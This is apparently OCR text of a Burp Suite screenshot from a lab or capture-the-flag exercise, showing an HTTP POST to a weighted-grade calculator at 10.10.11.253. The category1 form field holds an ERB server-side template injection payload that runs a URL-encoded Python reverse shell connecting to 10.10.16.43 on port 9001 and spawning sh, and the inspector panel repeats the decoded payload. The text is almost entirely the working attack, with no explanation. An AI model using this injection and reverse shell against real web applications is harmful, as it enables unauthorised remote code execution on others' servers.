 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 347
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=
TEST+%0a+<%25%3d+`export%20RHOST%3D%2210.10.16.43%22%3Bexport%20RPORT%3D9001%3Bpython3%20-c%20%2
7import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%28%22RHOS
T%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%
20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22sh%22%29%27`+%25>&grade1=0&weight1=0&category2=
N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&
category5=N%2FA&grade5=100&weight5=100
Response
Inspector
Selection 329 (0x149)
Selected text
export%20RHOST%3D%2210.10.1
6.43%22%3Bexport%20RPORT%3D
9001%3Bpython3%20-c%20%27im
port%20sys%2Csocket%2Cos%2C
pty%3Bs%3Dsocket.socket%28%
29%3Bs.connect%28%28os.gete
nv%28%22RHOST%22%29%2Cint%2
8os.getenv%28%22RPO
See more
Decoded from: URL encoding
export RHOST="10.10.16.43";
export RPORT=9001;python3 -
c 'import sys,socket,os,pty
;s=socket.socket();s.connec
t((os.getenv("RHOST"),int(o
s.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn
See more